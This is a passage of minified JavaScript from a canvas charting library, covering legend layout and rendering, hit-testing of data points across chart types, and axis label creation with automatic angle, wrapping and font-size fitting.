Q(this.ctx,{x:0,y:0,maxWidth:v,maxHeight:!0===this.itemWrap?o:1.5*this.fontSize,angle:0,text:x.text,horizontalAlign:"left",fontSize:this.fontSize,fontFamily:this.fontFamily,fontWeight:this.fontWeight,fontColor:this.fontColor,fontStyle:this.fontStyle,textBaseline:"middle"}),x.textBlock.measureText(),null!==this.itemWidth&&(x.textBlock.width=this.itemWidth-(m+l+("line"===x.chartType||"spline"===x.chartType||"stepLine"===x.chartType?.2*this.lineHeight:0))),this.height<o-this.lineHeight?(c={items:[],width:0},h.push(c)):(c=h[y],y=(y+1)%h.length),this.height+=x.textBlock.height),x.textBlock.x=c.width,x.textBlock.y=0,c.width+=Math.round(x.textBlock.width+m+l+(0===c.width?0:this.horizontalSpacing)+("line"===x.chartType||"spline"===x.chartType||"stepLine"===x.chartType?.2*this.lineHeight:0)),c.items.push(x),this.width=Math.max(c.width,this.width),u=x.textBlock.width+(m+l+("line"===x.chartType||"spline"===x.chartType||"stepLine"===x.chartType?.2*this.lineHeight:0)));this.itemWidth=u,this.height=!1===this.itemWrap?h.length*this.lineHeight:this.height+p,this.height=Math.min(o,this.height),this.width=Math.min(n,this.width)}for("top"===this.verticalAlign?(s="left"===this.horizontalAlign?e.x1:"right"===this.horizontalAlign?e.x2-this.width:e.x1+e.width/2-this.width/2,a=e.y1):"center"===this.verticalAlign?(s="left"===this.horizontalAlign?e.x1:"right"===this.horizontalAlign?e.x2-this.width:e.x1+e.width/2-this.width/2,a=e.y1+e.height/2-this.height/2):"bottom"===this.verticalAlign&&(s="left"===this.horizontalAlign?e.x1:"right"===this.horizontalAlign?e.x2-this.width:e.x1+e.width/2-this.width/2,a=e.y2-this.height),this.items=r,d=0;d<this.items.length;d++)(x=r[d]).id=++this.chart._eventManager.lastObjectId,this.chart._eventManager.objectMap[x.id]={id:x.id,objectType:"legendItem",legendItemIndex:d,dataSeriesIndex:x.dataSeriesIndex,dataPointIndex:x.dataPointIndex};this.markerSize=m,this.rows=h,0<r.length&&t.layoutManager.registerSpace(i,{width:this.width+2+2,height:this.height+5+5}),this.bounds={x1:s,y1:a,x2:s+this.width,y2:a+this.height}},s.prototype.render=function(){var t=this.bounds.x1,e=this.bounds.y1,i=this.markerMargin,a=this.maxWidth,s=this.maxHeight,n=this.markerSize,o=this.rows;(0<this.borderThickness&&this.borderColor||this.backgroundColor)&&this.ctx.roundRect(t,e,this.width,this.height,this.cornerRadius,this.borderThickness,this.backgroundColor,this.borderColor);for(var l=0,r=0;r<o.length;r++){for(var h=o[r],d=0,c=0;c<h.items.length;c++){var x=h.items[c],p=x.textBlock.x+t+(0===c?.2*n:this.horizontalSpacing),u=e+l,m=p;if(this.chart.data[x.dataSeriesIndex].visible||(this.ctx.globalAlpha=.5),this.ctx.save(),this.ctx.beginPath(),this.ctx.rect(t,e,a,Math.max(s-s%this.lineHeight,0)),this.ctx.clip(),"line"!==x.chartType&&"stepLine"!==x.chartType&&"spline"!==x.chartType||(this.ctx.strokeStyle=x.lineColor,this.ctx.lineWidth=Math.ceil(this.lineHeight/8),this.ctx.beginPath(),this.ctx.moveTo(p-.1*this.lineHeight,u+this.lineHeight/2),this.ctx.lineTo(p+.85*this.lineHeight,u+this.lineHeight/2),this.ctx.stroke(),m-=.1*this.lineHeight),"error"===x.chartType){this.ctx.strokeStyle=this.errorMarkerColor[0],this.ctx.lineWidth=n/8,this.ctx.beginPath();var g=p-.08*this.lineHeight+.1*this.lineHeight,b=u+.15*this.lineHeight,y=.7*this.lineHeight,v=y+.02*this.lineHeight;this.ctx.moveTo(g,b),this.ctx.lineTo(g+y,b),this.ctx.stroke(),this.ctx.beginPath(),this.ctx.moveTo(g+y/2,b),this.ctx.lineTo(g+y/2,b+v),this.ctx.stroke(),this.ctx.beginPath(),this.ctx.moveTo(g,b+v),this.ctx.lineTo(g+y,b+v),this.ctx.stroke(),this.errorMarkerColor.shift()}I.drawMarker(p+n/2,u+this.lineHeight/2,this.ctx,x.markerType,"error"===x.chartType||"line"===x.chartType||"spline"===x.chartType?x.markerSize/2:x.markerSize,x.markerColor,x.markerBorderColor,x.markerBorderThickness),x.textBlock.x=p+i+n,"line"!==x.chartType&&"stepLine"!==x.chartType&&"spline"!==x.chartType||(x.textBlock.x+=.1*this.lineHeight),x.textBlock.y=Math.round(u+this.lineHeight/2),x.textBlock.render(!0),this.ctx.restore(),d=0<c?Math.max(d,x.textBlock.height):x.textBlock.height,this.chart.data[x.dataSeriesIndex].visible||(this.ctx.globalAlpha=1),p=R(x.id),this.ghostCtx.fillStyle=p,this.ghostCtx.beginPath(),this.ghostCtx.fillRect(m,x.textBlock.y-this.lineHeight/2,x.textBlock.x+x.textBlock.width-m,x.textBlock.height),x.x1=this.chart._eventManager.objectMap[x.id].x1=m,x.y1=this.chart._eventManager.objectMap[x.id].y1=x.textBlock.y-this.lineHeight/2,x.x2=this.chart._eventManager.objectMap[x.id].x2=x.textBlock.x+x.textBlock.width,x.y2=this.chart._eventManager.objectMap[x.id].y2=x.textBlock.y+x.textBlock.height-this.lineHeight/2}l+=d}},t(f,a),f.prototype.getDefaultAxisPlacement=function(){var t=this.type;return"column"===t||"line"===t||"stepLine"===t||"spline"===t||"area"===t||"stepArea"===t||"splineArea"===t||"stackedColumn"===t||"stackedLine"===t||"bubble"===t||"scatter"===t||"stackedArea"===t||"stackedColumn100"===t||"stackedLine100"===t||"stackedArea100"===t||"candlestick"===t||"ohlc"===t||"rangeColumn"===t||"rangeArea"===t||"rangeSplineArea"===t||"boxAndWhisker"===t||"waterfall"===t?"normal":"bar"===t||"stackedBar"===t||"stackedBar100"===t||"rangeBar"===t?"xySwapped":"pie"===t||"doughnut"===t||"funnel"===t||"pyramid"===t?"none":("error"!==t&&window.console.log("Unknown Chart Type: "+t),null)},f.getDefaultLegendMarker=function(t){return"column"===t||"stackedColumn"===t||"stackedLine"===t||"bar"===t||"stackedBar"===t||"stackedBar100"===t||"bubble"===t||"scatter"===t||"stackedColumn100"===t||"stackedLine100"===t||"stepArea"===t||"candlestick"===t||"ohlc"===t||"rangeColumn"===t||"rangeBar"===t||"rangeArea"===t||"rangeSplineArea"===t||"boxAndWhisker"===t||"waterfall"===t?"square":"line"===t||"stepLine"===t||"spline"===t||"pie"===t||"doughnut"===t?"circle":"area"===t||"splineArea"===t||"stackedArea"===t||"stackedArea100"===t||"funnel"===t||"pyramid"===t?"triangle":"error"===t?"none":(window.console.log("Unknown Chart Type: "+t),null)},f.prototype.getDataPointAtX=function(t,e){if(!this.dataPoints||0===this.dataPoints.length)return null;var i={dataPoint:null,distance:1/0,index:NaN},a=null,s=0,n=0,o=1,l=1/0,r=0,h=0,d=0;for("none"!==this.chart.plotInfo.axisPlacement&&(d=this.axisX.logarithmic?1<(d=Math.log(this.dataPoints[this.dataPoints.length-1].x/this.dataPoints[0].x))?Math.min(Math.max((this.dataPoints.length-1)/d*Math.log(t/this.dataPoints[0].x)>>0,0),this.dataPoints.length):0:0<(d=this.dataPoints[this.dataPoints.length-1].x-this.dataPoints[0].x)?Math.min(Math.max((this.dataPoints.length-1)/d*(t-this.dataPoints[0].x)>>0,0),this.dataPoints.length):0);;){if(0<=(n=0<o?d+s:d-s)&&n<this.dataPoints.length){a=this.dataPoints[n];var c=this.axisX.logarithmic?a.x>t?a.x/t:t/a.x:Math.abs(a.x-t);if(c<i.distance&&(i.dataPoint=a,i.distance=c,i.index=n),(a=c)<=l?l=a:0<o?r++:h++,1e3<r&&1e3<h)break}else if(d-s<0&&d+s>=this.dataPoints.length)break;o=-1===o?(s++,1):-1}return e||i.dataPoint.x!==t?e&&null!==i.dataPoint?i:null:i},f.prototype.getDataPointAtXY=function(t,e,i){if(!this.dataPoints||0===this.dataPoints.length||t<this.chart.plotArea.x1||t>this.chart.plotArea.x2||e<this.chart.plotArea.y1||e>this.chart.plotArea.y2)return null;i=i||!1;var a=[],s=0,n=0,o=1,l=!1,r=1/0,h=0,d=0,c=0;if("none"!==this.chart.plotInfo.axisPlacement)if(c=(this.chart.axisX[0]?this.chart.axisX[0]:this.chart.axisX2[0]).getXValueAt({x:t,y:e}),this.axisX.logarithmic)c=1<(x=Math.log(this.dataPoints[this.dataPoints.length-1].x/this.dataPoints[0].x))?Math.min(Math.max((this.dataPoints.length-1)/x*Math.log(c/this.dataPoints[0].x)>>0,0),this.dataPoints.length):0;else c=0<(x=this.dataPoints[this.dataPoints.length-1].x-this.dataPoints[0].x)?Math.min(Math.max((this.dataPoints.length-1)/x*(c-this.dataPoints[0].x)>>0,0),this.dataPoints.length):0;for(;;){if(0<=(n=0<o?c+s:c-s)&&n<this.dataPoints.length){var x=this.chart._eventManager.objectMap[this.dataPointIds[n]],p=this.dataPoints[n],u=null;if(x){switch(this.type){case"column":case"stackedColumn":case"stackedColumn100":case"bar":case"stackedBar":case"stackedBar100":case"rangeColumn":case"rangeBar":case"waterfall":case"error":t>=x.x1&&t<=x.x2&&e>=x.y1&&e<=x.y2&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:Math.min(Math.abs(x.x1-t),Math.abs(x.x2-t),Math.abs(x.y1-e),Math.abs(x.y2-e))}),l=!0);break;case"line":case"stepLine":case"spline":case"area":case"stepArea":case"stackedArea":case"stackedArea100":case"splineArea":case"scatter":var m=P("markerSize",p,this)||4,g=i?20:m;(u=Math.sqrt(Math.pow(x.x1-t,2)+Math.pow(x.y1-e,2)))<=g&&a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:u}),(x=Math.abs(x.x1-t))<=r?r=x:0<o?h++:d++,u<=m/2&&(l=!0);break;case"rangeArea":case"rangeSplineArea":m=P("markerSize",p,this)||4,g=i?20:m,(u=Math.min(Math.sqrt(Math.pow(x.x1-t,2)+Math.pow(x.y1-e,2)),Math.sqrt(Math.pow(x.x1-t,2)+Math.pow(x.y2-e,2))))<=g&&a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:u}),(x=Math.abs(x.x1-t))<=r?r=x:0<o?h++:d++,u<=m/2&&(l=!0);break;case"bubble":m=x.size,(u=Math.sqrt(Math.pow(x.x1-t,2)+Math.pow(x.y1-e,2)))<=m/2&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:u}),l=!0);break;case"pie":case"doughnut":m=x.center,g="doughnut"===this.type?x.percentInnerRadius*x.radius:0,(u=Math.sqrt(Math.pow(m.x-t,2)+Math.pow(m.y-e,2)))<x.radius&&g<u&&((u=Math.atan2(e-m.y,t-m.x))<0&&(u+=2*Math.PI),u=Number(((u/Math.PI*180%360+360)%360).toFixed(12)),m=Number(((x.startAngle/Math.PI*180%360+360)%360).toFixed(12)),0===(g=Number(((x.endAngle/Math.PI*180%360+360)%360).toFixed(12)))&&1<x.endAngle&&(g=360),g<=m&&0!==p.y&&(g+=360,u<m&&(u+=360)),m<u&&u<g&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:0}),l=!0));break;case"funnel":case"pyramid":e>(u=x.funnelSection).y1&&e<u.y4&&(u=u.y6?e>u.y6?(n=u.x6+(u.x5-u.x6)/(u.y5-u.y6)*(e-u.y6),u.x3+(u.x4-u.x3)/(u.y4-u.y3)*(e-u.y3)):(n=u.x1+(u.x6-u.x1)/(u.y6-u.y1)*(e-u.y1),u.x2+(u.x3-u.x2)/(u.y3-u.y2)*(e-u.y2)):(n=u.x1+(u.x4-u.x1)/(u.y4-u.y1)*(e-u.y1),u.x2+(u.x3-u.x2)/(u.y3-u.y2)*(e-u.y2)),n<t&&t<u&&(a.push({dataPoint:p,dataPointIndex:x.dataPointIndex,dataSeries:this,distance:0}),l=!0));break;case"boxAndWhisker":(t>=x.x1-x.borderThickness/2&&t<=x.x2+x.borderThickness/2&&e>=x.y4-x.borderThickness/2&&e<=x.y1+x.borderThickness/2||Math.abs(x.x2-t+x.x1-t)<x.borderThickness&&e>=x.y1&&e<=x.y4)&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:Math.min(Math.abs(x.x1-t),Math.abs(x.x2-t),Math.abs(x.y2-e),Math.abs(x.y3-e))}),l=!0);break;case"candlestick":(t>=x.x1-x.borderThickness/2&&t<=x.x2+x.borderThickness/2&&e>=x.y2-x.borderThickness/2&&e<=x.y3+x.borderThickness/2||Math.abs(x.x2-t+x.x1-t)<x.borderThickness&&e>=x.y1&&e<=x.y4)&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:Math.min(Math.abs(x.x1-t),Math.abs(x.x2-t),Math.abs(x.y2-e),Math.abs(x.y3-e))}),l=!0);break;case"ohlc":(Math.abs(x.x2-t+x.x1-t)<x.borderThickness&&e>=x.y2&&e<=x.y3||t>=x.x1&&t<=(x.x2+x.x1)/2&&e>=x.y1-x.borderThickness/2&&e<=x.y1+x.borderThickness/2||t>=(x.x1+x.x2)/2&&t<=x.x2&&e>=x.y4-x.borderThickness/2&&e<=x.y4+x.borderThickness/2)&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:Math.min(Math.abs(x.x1-t),Math.abs(x.x2-t),Math.abs(x.y2-e),Math.abs(x.y3-e))}),l=!0)}if(l||1e3<h&&1e3<d)break}}else if(c-s<0&&c+s>=this.dataPoints.length)break;o=-1===o?(s++,1):-1}for(t=null,e=0;e<a.length;e++)t?a[e].distance<=t.distance&&(t=a[e]):t=a[e];return t},f.prototype.getMarkerProperties=function(t,e,i,a){var s=this.dataPoints;return{x:e,y:i,ctx:a,type:s[t].markerType?s[t].markerType:this.markerType,size:s[t].markerSize?s[t].markerSize:this.markerSize,color:s[t].markerColor?s[t].markerColor:this.markerColor?this.markerColor:s[t].color?s[t].color:this.color?this.color:this._colorSet[t%this._colorSet.length],borderColor:s[t].markerBorderColor?s[t].markerBorderColor:this.markerBorderColor?this.markerBorderColor:null,borderThickness:s[t].markerBorderThickness?s[t].markerBorderThickness:this.markerBorderThickness?this.markerBorderThickness:null}},t(y,a),y.prototype.createExtraLabelsForLog=function(t){if(!(5<(t=(t||0)+1))){var e=this.logLabelValues[0]||this.intervalStartPosition;if(Math.log(this.range)/Math.log(e/this.viewportMinimum)<this.noTicks-1){for(var i=y.getNiceNumber((e-this.viewportMinimum)/Math.min(Math.max(2,this.noTicks-this.logLabelValues.length),3),!0),a=Math.ceil(this.viewportMinimum/i)*i;a<e;a+=i)a<this.viewportMinimum||this.logLabelValues.push(a);this.logLabelValues.sort(V),this.createExtraLabelsForLog(t)}}},y.prototype.createLabels=function(){var t,e,i,a,s,n=0,o=0,l=0,r=0,h=(o=0,o=this.interval,0),d=.6*this.chart.height;t=!1;var c=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[],x=c.length?K(this.scaleBreaks.firstBreakIndex)?0:this.scaleBreaks.firstBreakIndex:0;if("axisX"!==this.type||"dateTime"!==this.valueType||this.logarithmic){if(i=this.viewportMaximum,this.labels){t=Math.ceil(o);var p=!1;for(n=o=Math.ceil(this.intervalStartPosition);n<this.viewportMaximum;n+=t){if(!this.labels[n]){p=!1;break}p=!0}p&&(this.interval=t,this.intervalStartPosition=o)}if(this.logarithmic&&!this.equidistantInterval)for(this.logLabelValues||(this.logLabelValues=[],this.createExtraLabelsForLog()),o=0,p=x;o<this.logLabelValues.length;o++)if((n=this.logLabelValues[o])<this.viewportMinimum)o++;else{for(;p<c.length&&n>c[p].endValue;p++);s=n,(t=p<c.length&&n>=c[p].startValue&&n<=c[p].endValue)||(t=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.options,value:s,label:this.labels[s]?this.labels[s]:null}):"axisX"===this.type&&this.labels[s]?this.labels[s]:it(s,this.valueFormatString,this.chart._cultureInfo),t=new Q(this.ctx,{x:0,y:0,maxWidth:l,maxHeight:r,angle:this.labelAngle,text:this.prefix+t+this.suffix,backgroundColor:this.labelBackgroundColor,borderColor:this.labelBorderColor,borderThickness:this.labelBorderThickness,cornerRadius:this.labelCornerRadius,horizontalAlign:"left",fontSize:this.labelFontSize,fontFamily:this.labelFontFamily,fontWeight:this.labelFontWeight,fontColor:this.labelFontColor,fontStyle:this.labelFontStyle,textBaseline:"middle",borderThickness:0}),this._labels.push({position:s,textBlock:t,effectiveHeight:null}))}for(p=x,n=this.intervalStartPosition;n<=i;n=parseFloat(this.interval<1e-12?this.logarithmic&&this.equidistantInterval?n*Math.pow(this.logarithmBase,this.interval):n+this.interval:(this.logarithmic&&this.equidistantInterval?n*Math.pow(this.logarithmBase,this.interval):n+this.interval).toFixed(12))){for(;p<c.length&&n>c[p].endValue;p++);s=n,(t=p<c.length&&n>=c[p].startValue&&n<=c[p].endValue)||(t=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.options,value:s,label:this.labels[s]?this.labels[s]:null}):"axisX"===this.type&&this.labels[s]?this.labels[s]:it(s,this.valueFormatString,this.chart._cultureInfo),t=new Q(this.ctx,{x:0,y:0,maxWidth:l,maxHeight:r,angle:this.labelAngle,text:this.prefix+t+this.suffix,horizontalAlign:"left",backgroundColor:this.labelBackgroundColor,borderColor:this.labelBorderColor,borderThickness:this.labelBorderThickness,cornerRadius:this.labelCornerRadius,fontSize:this.labelFontSize,fontFamily:this.labelFontFamily,fontWeight:this.labelFontWeight,fontColor:this.labelFontColor,fontStyle:this.labelFontStyle,textBaseline:"middle"}),this._labels.push({position:s,textBlock:t,effectiveHeight:null}))}}else for(this.intervalStartPosition=this.getLabelStartPoint(new Date(this.viewportMinimum),this.intervalType,this.interval),i=b(new Date(this.viewportMaximum),this.interval,this.intervalType),p=x,n=this.intervalStartPosition;n<i;b(n,o,this.intervalType)){for(t=n.getTime();p<c.length&&t>c[p].endValue;p++);s=t,(t=p<c.length&&t>=c[p].startValue&&t<=c[p].endValue)||(t=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.options,value:new Date(s),label:this.labels[s]?this.labels[s]:null}):"axisX"===this.type&&this.labels[s]?this.labels[s]:dt(s,this.valueFormatString,this.chart._cultureInfo),t=new Q(this.ctx,{x:0,y:0,maxWidth:l,backgroundColor:this.labelBackgroundColor,borderColor:this.labelBorderColor,borderThickness:this.labelBorderThickness,cornerRadius:this.labelCornerRadius,maxHeight:r,angle:this.labelAngle,text:this.prefix+t+this.suffix,horizontalAlign:"left",fontSize:this.labelFontSize,fontFamily:this.labelFontFamily,fontWeight:this.labelFontWeight,fontColor:this.labelFontColor,fontStyle:this.labelFontStyle,textBaseline:"middle"}),this._labels.push({position:s,textBlock:t,effectiveHeight:null,breaksLabelType:void 0}))}for("bottom"===this._position||"top"===this._position?(h=this.logarithmic&&!this.equidistantInterval&&2<=this._labels.length?this.lineCoordinates.width*Math.log(Math.min(this._labels[this._labels.length-1].position/this._labels[this._labels.length-2].position,this._labels[1].position/this._labels[0].position))/Math.log(this.range):this.lineCoordinates.width/(this.logarithmic&&this.equidistantInterval?Math.log(this.range)/Math.log(this.logarithmBase):Math.abs(this.range))*H[this.intervalType+"Duration"]*this.interval,l=void 0===this.options.labelMaxWidth?.5*this.chart.width>>0:this.options.labelMaxWidth,this.chart.panEnabled||(r=void 0===this.options.labelWrap||this.labelWrap?.8*this.chart.height>>0:1.5*this.labelFontSize)):"left"!==this._position&&"right"!==this._position||(h=this.logarithmic&&!this.equidistantInterval&&2<=this._labels.length?this.lineCoordinates.height*Math.log(Math.min(this._labels[this._labels.length-1].position/this._labels[this._labels.length-2].position,this._labels[1].position/this._labels[0].position))/Math.log(this.range):this.lineCoordinates.height/(this.logarithmic&&this.equidistantInterval?Math.log(this.range)/Math.log(this.logarithmBase):Math.abs(this.range))*H[this.intervalType+"Duration"]*this.interval,this.chart.panEnabled||(l=void 0===this.options.labelMaxWidth?.3*this.chart.width>>0:this.options.labelMaxWidth),r=void 0===this.options.labelWrap||this.labelWrap?.3*this.chart.height>>0:1.5*this.labelFontSize),o=0;o<this._labels.length;o++){(t=this._labels[o].textBlock).maxWidth=l,t.maxHeight=r;var u=t.measureText();a=u.height}if(i=[],x=c=0,this.labelAutoFit||this.options.labelAutoFit)if(K(this.labelAngle)||(this.labelAngle=(this.labelAngle%360+360)%360,90<this.labelAngle&&this.labelAngle<270?this.labelAngle-=180:270<=this.labelAngle&&this.labelAngle<=360&&(this.labelAngle-=360)),"bottom"===this._position||"top"===this._position)if(l=.9*h>>0,x=0,!this.chart.panEnabled&&1<=this._labels.length){for(this.sessionVariables.labelFontSize=this.labelFontSize,this.sessionVariables.labelMaxWidth=l,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelAngle=this.labelAngle,this.sessionVariables.labelWrap=this.labelWrap,n=0;n<this._labels.length;n++)if(!this._labels[n].breaksLabelType){var m;for(p=(t=this._labels[n].textBlock).text.split(" "),o=0;o<p.length;o++)s=p[o],this.ctx.font=t.fontStyle+" "+t.fontWeight+" "+t.fontSize+"px "+t.fontFamily,(s=this.ctx.measureText(s)).width>x&&(m=n,x=s.width)}for(n=0,n=this.intervalStartPosition<this.viewportMinimum?1:0;n<this._labels.length;n++)if(!this._labels[n].breaksLabelType){for(u=(t=this._labels[n].textBlock).measureText(),p=n+1;p<this._labels.length;p++)if(!this._labels[p].breaksLabelType){e=(e=this._labels[p].textBlock).measureText();break}if(i.push(t.height),this.sessionVariables.labelMaxHeight=Math.max.apply(Math,i),Math.cos(Math.PI/180*Math.abs(this.labelAngle)),Math.sin(Math.PI/180*Math.abs(this.labelAngle)),o=l*Math.sin(Math.PI/180*Math.abs(this.labelAngle))+(r-t.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle)),K(this.options.labelAngle)&&isNaN(this.options.labelAngle)&&0!==this.options.labelAngle)if(this.sessionVariables.labelMaxHeight=0===this.labelAngle?r:Math.min((o-l*Math.cos(Math.PI/180*Math.abs(this.labelAngle)))/Math.sin(Math.PI/180*Math.abs(this.labelAngle)),o),s=(d-(a+t.fontSize/2)*Math.cos(Math.PI/180*Math.abs(-25)))/Math.sin(Math.PI/180*Math.abs(-25)),K(this.options.labelWrap)){if(K(this.options.labelWrap))if(K(this.options.labelMaxWidth)){if(!K(e))if(o=u.width+e.width>>0,p=this.labelFontSize,x<l)c<o-2*l&&(c=o-2*l,2*l<=o&&o<2.2*l?(this.sessionVariables.labelMaxWidth=l,K(this.options.labelFontSize)&&12<p&&(p=Math.floor(12/13*p),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?p:this.options.labelFontSize,this.sessionVariables.labelAngle=this.labelAngle):2.2*l<=o&&o<2.8*l?(this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=s,this.sessionVariables.labelFontSize=p):2.8*l<=o&&o<3.2*l?(this.sessionVariables.labelMaxWidth=Math.max(l,x),this.sessionVariables.labelWrap=!0,K(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?p:this.options.labelFontSize,this.sessionVariables.labelAngle=this.labelAngle):3.2*l<=o&&o<3.6*l?(this.sessionVariables.labelAngle=-25,this.sessionVariables.labelWrap=!0,this.sessionVariables.labelMaxWidth=s,this.sessionVariables.labelFontSize=this.labelFontSize):3.6*l<o&&o<5*l?(K(this.options.labelFontSize)&&12<p&&(p=Math.floor(12/13*p),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?p:this.options.labelFontSize,this.sessionVariables.labelWrap=!0,this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=s):5*l<o&&(this.sessionVariables.labelWrap=!0,this.sessionVariables.labelMaxWidth=l,this.sessionVariables.labelFontSize=p,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelAngle=this.labelAngle));else if(m===n&&(0===m&&x+this._labels[m+1].textBlock.measureText().width-2*l>c||m===this._labels.length-1&&x+this._labels[m-1].textBlock.measureText().width-2*l>c||0<m&&m<this._labels.length-1&&x+this._labels[m+1].textBlock.measureText().width-2*l>c&&x+this._labels[m-1].textBlock.measureText().width-2*l>c))c=0===m?x+this._labels[m+1].textBlock.measureText().width-2*l:x+this._labels[m-1].textBlock.measureText().width-2*l,this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?p:this.options.labelFontSize,this.sessionVariables.labelWrap=!0,this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=s;else if(0===c)for(this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?p:this.options.labelFontSize,this.sessionVariables.labelWrap=!0,o=0;o<this._labels.length;o++)(t=this._labels[o].textBlock).maxWidth=this.sessionVariables.labelMaxWidth=Math.min(Math.max(l,x),s),u=t.measureText(),o<this._labels.length-1&&(p=o+1,(e=this._labels[p].textBlock).maxWidth=this.sessionVariables.labelMaxWidth=Math.min(Math.max(l,x),s),e=e.measureText(),u.width+e.width>>0>2*l&&(this.sessionVariables.labelAngle=-25))}else this.options.labelMaxWidth<l?(this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth,this.sessionVariables.labelMaxHeight=o):(this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth,this.sessionVariables.labelMaxHeight=r)}else this.labelWrap?K(this.options.labelMaxWidth)?(this.sessionVariables.labelMaxWidth=Math.min(Math.max(l,x),s),this.sessionVariables.labelWrap=this.labelWrap,u.width+e.width>>0>2*l&&(this.sessionVariables.labelAngle=-25)):(this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth,this.sessionVariables.labelAngle=this.sessionVariables.labelMaxWidth>l?-25:this.sessionVariables.labelAngle):K(this.options.labelMaxWidth)?(this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelMaxWidth=l,u.width+e.width>>0>2*l&&(this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=s)):(this.sessionVariables.labelAngle=this.sessionVariables.labelMaxWidth>l?-25:this.sessionVariables.labelAngle,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelWrap=this.labelWrap);else this.sessionVariables.labelAngle=this.labelAngle,this.sessionVariables.labelMaxHeight=0===this.labelAngle?r:Math.min((o-l*Math.cos(Math.PI/180*Math.abs(this.labelAngle)))/Math.sin(Math.PI/180*Math.abs(this.labelAngle)),o),s=0!=this.labelAngle?(d-(a+t.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle)))/Math.sin(Math.PI/180*Math.abs(this.labelAngle)):l,this.sessionVariables.labelMaxHeight=r=this.labelWrap?(d-s*Math.sin(Math.PI/180*Math.abs(this.labelAngle)))/Math.cos(Math.PI/180*Math.abs(this.labelAngle)):1.5*this.labelFontSize,K(this.options.labelWrap)?K(this.options.labelWrap)&&(this.labelWrap&&!K(this.options.labelMaxWidth)?(this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:s,this.sessionVariables.labelMaxHeight=r):(this.sessionVariables.labelAngle=this.labelAngle,this.sessionVariables.labelMaxWidth=s,this.sessionVariables.labelMaxHeight=o<.9*h?.9*h:o,this.sessionVariables.labelWrap=this.labelWrap)):(this.options.labelWrap?(this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:s):(K(this.options.labelMaxWidth),this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:s,this.sessionVariables.labelWrap=this.labelWrap),this.sessionVariables.labelMaxHeight=r)}for(o=0;o<this._labels.length;o++)(t=this._labels[o].textBlock).maxWidth=this.labelMaxWidth=this.sessionVariables.labelMaxWidth,t.fontSize=this.sessionVariables.labelFontSize,t.angle=this.labelAngle=this.sessionVariables.labelAngle,t.wrap=this.labelWrap=this.sessionVariables.labelWrap,t.maxHeight=this.sessionVariables.labelMaxHeight,t.measureText()}else for(n=0;n<this._labels.length;n++)(t=this._labels[n].textBlock).maxWidth=this.labelMaxWidth=K(this.options.labelMaxWidth)?this.sessionVariables.labelMaxWidth:this.options.labelMaxWidth,t.fontSize=this.labelFontSize=K(this.options.labelFontSize)?this.sessionVariables.labelFontSize:this.options.labelFontSize,t.angle=this.labelAngle=K(this.options.labelAngle)?this.sessionVariables.labelAngle:this.labelAngle,t.wrap=this.labelWrap=K(this.options.labelWrap)?this.sessionVariables.labelWrap:this.options.labelWrap,t.maxHeight=this.sessionVariables.labelMaxHeight,t.measureText();else if("left"===this._position||"right"===this._position)if(l=K(this.options.labelMaxWidth)?.3*this.chart.width>>0:this.options.labelMaxWidth,r=void 0===this.options.labelWrap||this.labelWrap?.3*this.chart.height>>0:1.5*this.labelFontSize,!this.chart.panEnabled&&1<=this._labels.length){for(this.sessionVariables.labelFontSize=this.labelFontSize,this.sessionVariables.labelMaxWidth=l,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelAngle=K(this.sessionVariables.labelAngle)?0:this.sessionVariables.labelAngle,this.sessionVariables.labelWrap=this.labelWrap,n=0;n<this._labels.length;n++)if(!this._labels[n].breaksLabelType){for(u=(t=this._labels[n].textBlock).measureText(),p=n+1;p<this._labels.length;p++)if(!this._labels[p].breaksLabelType){e=(e=this._labels[p].textBlock).measureText();break}i.push(t.height),this.sessionVariables.labelMaxHeight=Math.max.apply(Math,i),o=l*Math.sin(Math.PI/180*Math.abs(this.labelAngle))+(r-t.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle)),Math.cos(Math.PI/180*Math.abs(this.labelAngle)),Math.sin(Math.PI/180*Math.abs(this.labelAngle)),K(this.options.labelAngle)&&isNaN(this.options.labelAngle)&&0!==this.options.labelAngle?K(this.options.labelWrap)?K(this.options.labelWrap)&&(K(t